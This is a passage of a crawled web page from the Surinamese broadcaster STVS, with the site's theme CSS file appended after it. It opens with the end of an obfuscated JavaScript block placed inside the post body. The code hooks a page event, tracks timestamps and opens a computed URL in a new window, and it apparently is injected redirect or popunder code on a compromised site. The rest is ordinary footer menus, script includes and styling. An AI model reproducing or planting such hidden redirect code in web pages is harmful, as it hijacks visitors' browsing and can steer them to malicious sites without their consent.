Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
                                        <div class="clearfix"></div>
                </div>
                                                                            </div>
                    </div>
    </div>
</section>
<div class="tw-footer-content">
    		<div data-elementor-type="wp-post" data-elementor-id="59389" class="elementor elementor-59389" data-elementor-post-type="tw-footer-builder">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-9a5a0d3 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="9a5a0d3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-380e6fe" data-id="380e6fe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-8061c55 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8061c55" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-ff7903b" data-id="ff7903b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-cb321a3 about_align elementor-align-left elementor-widget elementor-widget-tw-about" data-id="cb321a3" data-element_type="widget" data-widget_type="tw-about.default">
				<div class="elementor-widget-container">
			        <div class="aboutWidget04">
                                        <p class="fwdesc">De Surinaamse Televisie Stichting (STVS) is het eerste televisiestation in Suriname; opgericht in 1965 door toenmalige premier Johan Adolf Pengel. De STVS is sindsdien gehuisvest in Paramaribo, Suriname SA.</p>
                        <div class="abcmsocial">
                        </div>
        </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-b317881 info_align elementor-align-left elementor-widget elementor-widget-tw-social" data-id="b317881" data-element_type="widget" data-widget_type="tw-social.default">
				<div class="elementor-widget-container">
			        <div class="fsocial">
                                    <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"><i class="twi-facebook-f"></i></a>
                                                <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"><i class="twi-google-plus-g"></i></a>
                                                <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"><i class="twi-youtube"></i></a>
                                                <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"><i class="twi-instagram"></i></a>
                                </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-46b90a3" data-id="46b90a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0c12730 menu_nav elementor-align-left elementor-widget elementor-widget-tw-navigation" data-id="0c12730" data-element_type="widget" data-widget_type="tw-navigation.default">
				<div class="elementor-widget-container">
			            <aside class="widget wmenu02">
                                    <h3 class="widget_title02 fwtitle">Productie</h3>
                                <div class="menu-productie-container"><ul id="menu-productie" class="menu"><li id="menu-item-58758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58758"><a href="https://stvs.sr/arki-mi/">Arki Mi</a></li>
<li id="menu-item-58760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58760"><a href="https://stvs.sr/20404-2/">Tek’ Mi Effe</a></li>
<li id="menu-item-58759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58759"><a href="https://stvs.sr/skowtu-kis-mi/">Skowtu Kis’ Mi</a></li>
<li id="menu-item-58761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58761"><a href="https://stvs.sr/aan-de-poort-bij/">Aan de poort bij ?</a></li>
</ul></div>            </aside>
            		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a0daf88" data-id="a0daf88" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a60620a menu_nav elementor-align-left elementor-widget elementor-widget-tw-navigation" data-id="a60620a" data-element_type="widget" data-widget_type="tw-navigation.default">
				<div class="elementor-widget-container">
			            <aside class="widget wmenu02">
                                    <h3 class="widget_title02 fwtitle">Nieuws</h3>
                                <div class="menu-nieuws-container"><ul id="menu-nieuws" class="menu"><li id="menu-item-58770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58770"><a href="https://stvs.sr/local-news/">Nationaal</a></li>
<li id="menu-item-58762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58762"><a href="https://stvs.sr/stvs-journaal/">STVS Journaal</a></li>
<li id="menu-item-58763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58763"><a href="https://stvs.sr/8-er-t-nieuws/">8-er ‘t nieuws</a></li>
<li id="menu-item-58764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58764"><a href="https://stvs.sr/nyunsu/">Nyunsu</a></li>
</ul></div>            </aside>
            		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a4234bb" data-id="a4234bb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2fb6e4a menu_nav elementor-align-left elementor-widget elementor-widget-tw-navigation" data-id="2fb6e4a" data-element_type="widget" data-widget_type="tw-navigation.default">
				<div class="elementor-widget-container">
			            <aside class="widget wmenu02">
                                    <h3 class="widget_title02 fwtitle">Sport</h3>
                                <div class="menu-sport-container"><ul id="menu-sport" class="menu"><li id="menu-item-58766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58766"><a href="https://stvs.sr/nationaal/">Nationaal</a></li>
<li id="menu-item-58767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58767"><a href="https://stvs.sr/internationaal/">Internationaal</a></li>
<li id="menu-item-58768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58768"><a href="https://stvs.sr/studio-sport/">Studio sport</a></li>
<li id="menu-item-58769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58769"><a href="https://stvs.sr/sport-8/">Sport 8</a></li>
</ul></div>            </aside>
            		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9b2f4c2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9b2f4c2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c2249db" data-id="c2249db" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4c7295f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4c7295f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-26b2fd3" data-id="26b2fd3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a45081e elementor-widget elementor-widget-text-editor" data-id="a45081e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>STVS © 2024. Alle rechten voorbehouden.</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f3d02b5" data-id="f3d02b5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-bcb90e2 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="bcb90e2" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div>
<!-- Back To Top Start -->
<a href="javascript:void(0);" id="backtotop"><i class="twi-arrow-to-top1"></i></a>
<!-- Back To Top End -->
<!-- YouTube Feed JS -->
<script type="text/javascript">

</script>
<link rel='stylesheet' id='elementor-frontend-css' href='https://stvs.sr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.17.3' media='all' />
<link rel='stylesheet' id='elementor-post-59228-css' href='https://stvs.sr/wp-content/uploads/elementor/css/post-59228.css?ver=1703001161' media='all' />
<link rel='stylesheet' id='elementor-post-59389-css' href='https://stvs.sr/wp-content/uploads/elementor/css/post-59389.css?ver=1704112163' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://stvs.sr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://stvs.sr/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-58352-css' href='https://stvs.sr/wp-content/uploads/elementor/css/post-58352.css?ver=1703001161' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://stvs.sr/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.17.1' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://stvs.sr/wp-content/uploads/elementor/css/global.css?ver=1703001175' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.4.7' media='all' />
<script id="bepro-assistance-js-extra">
var bepro_ajax = {"ajaxurl":"https:\/\/stvs.sr\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://stvs.sr/wp-content/plugins/bepro-assistance/assets/js/bepro-assistance.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="bepro-assistance-js"></script>
<script src="https://stvs.sr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://stvs.sr/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/bootstrap.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="bootstrap-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/owl.carousel.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="owl-carousel-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/circle-progress.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="circle-progress-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/jquery.appear.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="jquery-appear-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/shuffle.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="shuffle-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/lightslider.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="lightslider-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/tweenmax.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="tweenmax-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/nice-select.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="nice-select-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/slick.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="slick-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/lightcase.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="lightcase-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/jquery.mCustomScrollbar.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="jquery-mCustomScrollbar-js"></script>
<script id="bepro-theme-js-extra">
var bepro_object = {"ajaxurl":"https:\/\/stvs.sr\/wp-admin\/admin-ajax.php","ajax_nonce":"eafb673eb4"};
</script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/theme.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="bepro-theme-js"></script>
<script src="https://stvs.sr/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script id="megamenu-js-extra">
var megamenu = {"timeout":"300","interval":"100"};
</script>
<script src="https://stvs.sr/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.3.1" id="megamenu-js"></script>
<script src="https://maps.google.com/maps/api/js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="maps-google-api-js"></script>
<script src="https://stvs.sr/wp-content/plugins/bepro-assistance/assets/js/gmaps.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="gmaps-js"></script>
<script src="https://stvs.sr/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.17.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://stvs.sr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.17.3" id="elementor-webpack-runtime-js"></script>
<script src="https://stvs.sr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.17.3" id="elementor-frontend-modules-js"></script>
<script src="https://stvs.sr/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://stvs.sr/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://stvs.sr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://stvs.sr/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script src="https://stvs.sr/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/stvs.sr\/wp-admin\/admin-ajax.php","nonce":"fe70f08a15","urls":{"assets":"https:\/\/stvs.sr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/stvs.sr\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/stvs.sr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://stvs.sr/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.17.1" id="elementor-pro-frontend-js"></script>
<script src="https://stvs.sr/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://stvs.sr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.17.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/stvs.sr\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":767,"viewport_tablet":1024,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":14940,"title":"Inventarisatie%20stembureaumateriaal%20en%20-meubilair%20bijna%20afgerond%20%E2%80%93%20STVS","excerpt":"","featuredImage":"https:\/\/stvs.sr\/wp-content\/uploads\/2019\/06\/Stembureau-materiaal-1-1024x576.jpg"}};
</script>
<script src="https://stvs.sr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.17.3" id="elementor-frontend-js"></script>
<script src="https://stvs.sr/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.17.1" id="pro-elements-handlers-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"43be9b01186d402893a10b5d8583f300","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://stvs.sr/wp-content/themes/bepro/assets/css/responsive.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404
body_size: 11691
content:
/*
 Theme Name: Bepro
 Theme URI: https://themeforest.net/user/themewar/portfolio
 Author: themewar
 Author URI: 
 Description: Bepro - Multi-Purpose Business & Consulting WordPress Theme.
 Version: 1.0
 License:
 License URI:
*/

/*=======================================================================
[Table of contents]
=========================================================================

1. Responsive For Extra large Device 2
2. Desktop Device
3. Responsive For Tab Device
4. Comon in Tab & Mobile
5. Responsive For Mobile Device
*/

/*------------------------------------------------------------------------------------
/ 1. Responsive For Extra large Device 2
--------------------------------------------------------------------------------------*/

@media (min-width: 1200px) and (max-width: 1700px){
	.navbar01.dRight .mainMenu ul li{
		margin-left: 0;
	}
	.elementor-1946 .elementor-element.elementor-element-74418f8>.elementor-background-overlay {
	    top: 207px;
	}
	.tw-stretch-element-inside-column .videoBG .popup_video{
		left: 25%;
	}
	.ctaCon h2{
		font-size: 102px;
	}
	.ctaCon h3{
		font-size: 65px;
		margin-top: -12px;
	}
	.tmSlider_wrap .tmArrows a.nextArrow,
	.serviceSlider_wrap .serArrows a.nextArrow,
	.flsSlider_wrap .fsArrows a.nextArrow,
	.tmSlider03.owl-carousel .owl-nav button.owl-next,
	.serviceSlider02.owl-carousel .owl-nav button.owl-next {
	    left: auto;
	    right: -75px;
	}
	.tmSlider_wrap .tmArrows a,
	.serviceSlider_wrap .serArrows a,
	.flsSlider_wrap .fsArrows a,
	.tmSlider03.owl-carousel .owl-nav button,
	.serviceSlider02.owl-carousel .owl-nav button{
		left: -75px;
	}
	.serInner{
		padding-top: 24px;
	}
	.service_item_05 .siIcon{
		top: -5px;
	}
	.service_item_02{
		padding-left: 30px;
		padding-right: 28px;
	}
	.tmSlider.owl-carousel .owl-nav button{
		left: -70px;
	}
	.tmSlider.owl-carousel .owl-nav button.owl-next{
		right: -70px;
	}
	.header02{
		padding-left: 15px;
		padding-right: 15px;
	}
	.header02 .logo{
		padding-right: 30px;
	}
	.mega-menu-primary-menu .header02 .mainMenu,
	.header02 .mainMenu{
		padding-left: 28px;
	}
	.header01 .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.megamenu > ul.mega-sub-menu{
		left: -95px;
	}
	.infoHead{
		margin-left: 40px;
	}
	.infoHead:after{
		left: -21px;
	}
	.header02 .accessNav .search_btn{
		margin-left: 50px;
	}
	.header02 .accessNav .search_btn:after{
		left: -24px;
	}
	.accessNav .topsocial:after{
		left: -5px;
	}
	.tmSlider02.owl-carousel .owl-nav button,
	.serviceSlider.owl-carousel .owl-nav button{
		left: -55px;
	}
	.tmSlider02.owl-carousel .owl-nav button.owl-next,
	.serviceSlider.owl-carousel .owl-nav button.owl-next {
	    left: auto;
	    right: -55px;
	}
	.icon_box_02 h3{
		font-size: 32px;
	}
	.blogItem02 .blogContent{
		padding-top: 45px;
	}
	.testimonialslider02.owl-carousel{
		padding: 0 160px;
	}
	.pricingTab03{
		right: -30px;
	}
	.text-left .pricingTab03{
	    right: auto;
	    left: 0;
	}
	.priceCon{
		padding-left: 0;
    	padding-right: 110px;
	}
	.priceCon .secTitle{
		font-size: 45px;
		line-height: 55px;
	}
	.bodybox {
	    padding: 0 40px;
	}
	.testiItem03.RightItem{
		margin-right: 50px;
	}
	.folioHover03{
		padding-top: 40px;
	}
	.folioHover03 h4{
		font-size: 22px;
		line-height: 26px;
	}
	.pricingTabInner02{
		position: relative;
		left: 0;
		top: 0;
	}
	.pricingTab.pcTab03{
		top: 330px;
	}
	.rightCTA{
		margin-top: 215px;
	}
	.pricingTab04{
		left: -65px;
	}
	.pricingTab04 li a{
		font-size: 19px;
		line-height: 28px;
	}
	.pricingTab04 li a:after{
		right: -20px;
		margin-top: -45px;
	}
	.tabContent04{
		padding-left: 105px;
	}
	.blogSlider.owl-carousel .owl-nav button{
		left: -70px;
	}
	.blogSlider.owl-carousel .owl-nav button.owl-next {
	    left: auto;
	    right: -70px;
	}
	.menuOpened .bepro_full_width_page,
	.menuOpened .page_banner,
	.menuOpened .bepro_home_page,
	.menuOpened .tw-footer-content{
	    margin-left: 270px;
	}
	.header05{
		padding: 0 30px;
	}
	.sidebarMenu{
		width: 270px;
	}
	.sidebarMenu a{
		display: inline-block;
	}
	.sidebar_menu{
		padding-left: 45px;
		top: 200px;
	}
	.socials_bottom{
		left: 45px;
		padding-bottom: 20px;
	}
	.service_item_06{
		padding: 0 10px;
	}
	.workImage{
		margin-left: 0;
	}
	.recentWorkSection .secTitle03{
		font-size: 45px;
	}
	.icon_box_04{
		margin-top: 20px;
	}
	.icon_box_04 h3{
		margin-right: -40px;
	}
	.serviceSlider03.owl-carousel .owl-nav button{
		left: -80px;
	}
	.serviceSlider03.owl-carousel .owl-nav button.owl-next{
		right: -80px;
	}
	.service_item_09.ml13, .service_item_09{
		padding-right: 30px;
		margin-left: 0;
		margin-right: 0;
	}
	.brLeft .awardItem02 img{
		left: 68px;
	}
	.brLeft .awardItem02{
		padding-left: 155px;
	}
	.sidebar{
		margin-left: 10px;
	}
	.sidebar.lsb{
		margin-right: 10px;
		margin-left: 0;
	}
	.blogList01{
		margin-right: 0;
	}
	.bpsRight .blogList01.bil,
	.blogList01.bil{
	    margin-left: 0;
	    margin-right: 0;
	}
	.sidebar .widget{
		padding-right: 35px;
		padding-left: 35px
	}
	.serQuote p{
		padding-right: 35px;
	}
	.service_sidebar{
		margin-right: 50px;
	}
	.folioItem07 .berpo_btn.with_icon{
		top: 70%;
	}
	.proSliderWrapper{
		margin-right: 14px;
	}
	.pdRight .proSliderWrapper{
	    margin-left: 14px;
	}
	.product_details{
		padding-top: 25px;
	}
	.pdtci_content p{
		padding-right: 0;
	}
	.header03 #mega-menu-wrap-primary-menu #mega-menu-primary-menu>li.mega-menu-flyout:nth-last-child(1) ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{
		left: -100%;
	}
	.header03 .mainMenu ul li:nth-last-child(1) .sub-menu li .sub-menu,
    .header03 .mainMenu ul li:nth-last-child(2) .sub-menu li .sub-menu{
        left: auto;
        right: 105%;
    }
    .header03 .mainMenu ul li:nth-last-child(1) .sub-menu li:hover .sub-menu,
    .header03 .mainMenu ul li:nth-last-child(2) .sub-menu li:hover .sub-menu{
	    left: auto;
	    right: calc(100% + 1px);
	}
	.header03 .mainMenu ul li .sub-menu li .sub-menu::after{
		left: auto;
		right: -5px;
		transform: rotate(60deg);
	}
	.header03 .mainMenu ul li .sub-menu.mega_menu{
		left: -100px;
	}
	.menu_popup ul li ul.sub-menu{
		width: 240px;
	}
	.blogPage.bpsRight .blogItem03,
	.blogPage .blogItem03{
		margin-left: 0;
		margin-right: 0;
	}
	.tmImg{
		margin-right: 0;
	}
	.menu_popup ul li:nth-last-child(1),
	.menu_popup ul li:nth-last-child(2){
	    position: static;
	}
	.menu_popup ul li:nth-last-child(1) .sub-menu,
	.menu_popup ul li:nth-last-child(2) .sub-menu{
		top: -180px;
	}
	.menu_popup ul li a{
		font-size: 30px;
	}
	.menu_popup ul li{
		margin: 20px auto;
	}
	.header01 .mainMenu ul li:nth-last-child(1) .sub-menu li .sub-menu,
    .header01 .mainMenu ul li:nth-last-child(2) .sub-menu li .sub-menu{
        left: auto;
        right: 105%;
    }
    .header01 .mainMenu ul li:nth-last-child(1) .sub-menu li:hover .sub-menu,
    .header01 .mainMenu ul li:nth-last-child(2) .sub-menu li:hover .sub-menu{
	    left: auto;
	    right: calc(100% + 1px);
	}
	.bepAccordion.peracc03{
		margin-right: -80px;
	}
	.faqArea{
		padding-top: 130px;
	}
	.slider_07 .tp-bullets{
		left: -20px !important;
	}
	.insTabCon{
		margin-right: -20px;
	}
	.serviceSlider .service_item_03{
		margin-right: 15px;
		margin-left: 15px;
	}
	.service_item_07,
	.service_item_03{
		margin-right: 0;
		margin-left: 0;
	}
	.mainMenu ul li{
		margin-left: 9px;
	}
}
@media (min-width: 1200px) and (max-width: 1350px){
	.logo .text{
		font-size: 38px;
	}
	.navbar01.dRight{
		padding: 0 25px;
	}
}
/*------------------------------------------------------------------------------------
/ 2. Desktop Device
/--------------------------------------------------------------------------------------*/
@media (min-width: 992px) and (max-width: 1199px){
	.nav.pricingTab03{
		margin-bottom: 90px;
	}
	.tab-content .elementor .tabContent03 img, .tab-content .tabContent03 img {
	    top: -78px;
	}
	.tabContent03 .pricing-item-02{
		margin-top: -30px;
	}
	.priceCon .secTitle {
	    font-size: 40px;
	    line-height: 52px;
